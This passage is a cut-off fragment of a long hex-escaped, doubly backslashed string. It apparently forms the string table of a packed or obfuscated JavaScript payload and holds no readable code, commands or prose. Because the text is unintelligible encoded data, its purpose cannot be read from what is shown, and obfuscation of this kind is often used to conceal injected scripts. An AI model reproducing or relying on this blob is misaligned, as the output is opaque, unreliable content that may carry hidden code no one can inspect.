8\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x45\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x31\x65\x5c\x5c\x49